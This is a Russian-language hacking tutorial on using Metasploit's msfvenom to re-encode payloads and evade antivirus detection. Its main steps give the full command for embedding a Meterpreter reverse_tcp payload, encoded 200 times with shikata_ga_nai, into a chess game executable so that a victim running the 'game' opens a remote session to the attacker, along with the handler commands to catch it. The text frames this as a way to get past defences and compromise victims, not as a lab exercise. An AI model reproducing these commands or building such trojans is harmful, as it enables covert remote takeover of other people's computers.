Содержание:

С возвращением, мои хакеры!

Уклонение от антивирусных программ и других систем обнаружения является одной из важнейших задач хакера. Как только новый эксплоит будет разработан, а затем и обнаружен, разработчики антивирусов тут же создают сигнатуры этих атак, благодаря которым атаки могут быть обнаружены и остановлены.

Одним из способов решения этой проблемы является разработка собственных эксплоитов, и это именно то, что мы начали делать в нашей серии «Создание эксплоитов». Другим возможным способом является изменение кодировки эксплоита, и изменение сигнатуры эксплоита или payload.

Раньше, чтобы перекодировать payload в Metasploit, нам приходилось пропускать msfpayload через команду msfencode. Однако недавно Rapid7, разработчики фреймворка Metasploit, ввели новую команду, которая заменила неуклюжие комбинации msfpayload и msfencode, для упрощения процесса перекодирования payload в Metasploit. Давайте рассмотрим подробнее, как это делается.

Быстрая справка о перекодировании payload

Перекодирование payload‘ов в Metasploit используется для обхода антивирусных программ и других систем обнаружения. Однако люди, которые разрабатывают антивирусное программное обеспечение, не так глупы. Они нашли способ обнаружить даже перекодированные payload‘ы от Metasploit.

Теперь, вместо того, чтобы искать сигнатуру перекодированного вами payload‘а, они ищут сигнатуру шаблона, который Metasploit использует для перекодирования. Таким образом, независимо от того, сколько различных схем кодирования вы используете, шаблон остается одним и тем же и антивирусным программам не приходится обновлять свои сигнатуры.

Но не переживайте, есть еще способы перекодировать payload‘ы, которые пока не могут быть обнаружены антивирусным ПО. Мы планируем новую серию статей про обход антивирусов, где покажем многие из этих способов, поэтому следите за обновлениями.



Шаг 1. Загрузите Kali и запустите Metasploit

Начните с загрузки Kali и откройте msfconsole. Вы можете сделать это, набрав «msfconsole» в консоли Kali, или, если хотите использовать графический интерфейс, то перейдите в меню Applications -> Kali Linux -> Top 10 Security Tools -> Metasploit Framework. После этого вы окажетесь в интерактивной оболочке Metasploit.



Шаг 2. Просмотрите опции Msfvenom

Теперь в командной строке введите «msfvenom», откроется страница справки (также вы можете использовать ключ -h).

msf > msfvenom

Давайте рассмотрим некоторые из наиболее важных параметров из их списка:

- -p обозначает тот payload Metasploit, который мы хотим использовать

- -e обозначает кодировщик, который мы хотим использовать

- -a обозначает архитектуру, которую мы хотим использовать (по умолчанию x86)

- -s обозначает максимальный размер payload

- -i обозначает количество итераций, с помощью которых можно кодировать payload

- -x обозначает пользовательский исполняемый файл для использования в качестве шаблона

Шаг 3. Список кодировщиков

Кодировщики представляют собой различные алгоритмы и схемы кодирования, которые Metasploit использует для повторного кодирования payload. У Metasploit большое количество схем кодирования, и мы можем посмотреть на них, набрав в консоли:

msf > msfvenom -l encoders

Затем Metasploit выведет на экран все доступные кодировщики с их рангом и описанием. Ниже мы выделили кодировщик shikata_ga_nai, который использовали в предыдущей статье. Обратите внимание, что shikata_ga_nai имеет ранг «excellent» (отлично).

Шаг 4. Просмотрите опции payload

Мы можем воспользоваться msfvenom чтобы посмотреть на те параметры, которые нужно установить для любого payload‘а, подобно «show options» в консоли Metasploit. Команда для вывода параметров для любого payload‘а:

msf > msfvenom -p -o

Итак, если мы хотим посмотреть на параметры payload‘а windows/meterpreter/reverse_tcp, то просто вводим:

msf> msfvenom -p windows/meterpreter/reverse_tcp -0

Когда мы это сделаем, Metasploit ответит примерно так, как показано на скриншоте ниже.

Итак, если мы хотим работать именно с этим payload‘ом, то теперь мы точно знаем, какие параметры нужно установить в команде msfvenom.





Шаг 5. Создание пользовательского исполняемого файла Windows

Теперь давайте создадим по шаблону пользовательский исполняемый Windows-файл. Хотя мы можем создать payload без пользовательского шаблона, но так у нас будет больше шансов обойти антивирусы и другие системы обнаружения. В этом примере мы будем использовать шахматную игру под названием «chess.exe». Идея здесь заключается в том, что мы будем вставлять payload Meterpreter`a в шахматную игру, а затем, когда жертва откроет игру, чтобы поиграть, то эта «игра» в свою очередь также откроет сеанс Meterpreter в нашей системе.

Мы положили шахматы в каталог /usr/share.

Чтобы создать вредоносный исполняемый файл с встроенным windows/meterpreter/reverse_tcp, просто введите:

msf > msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -x /usr/share/chess.exe -e x86/shikata_ga_nai -i 200 -f exe >chess.exe

-p /windows/meterpreter/reverse_tcp — обозначает payload, который мы хотим встроить в файл

- LHOST — локальный хост

- LPORT — порт, который мы хотим прослушивать

- -x — шаблон, который мы хотим использовать, и путь к нему

- -e x86/shikata_ga_nai — обозначает кодировщик, который мы хотим использовать

- -i 200 — количество итераций кодировщика

- -f exe — обозначает, что мы хотим создать исполняемый файл (.exe)

- chess.exe — имя создаваемого файла

Когда жертва кликает на файл chess.exe, payload Meterpreter будет активирован и попытается создать соединение с вашей системой (LHOST). Для установления соединения вам нужно будет открыть мульти-драйвер (multi/handler) в Metasploit.

msf >use exploit/multi/handler msf > set payload windows/meterpreter/reverse_tcp

Msfvenom — это новая команда в Metasploit, которая может упростить процесс перекодирования и встраивания payload‘ов, хотя и не дает абсолютных гарантий обхода антивирусов. В ближайшее время мы начнем новый цикл статей об обходе антивирусов с использованием новейших техник. Поэтому возвращайтесь!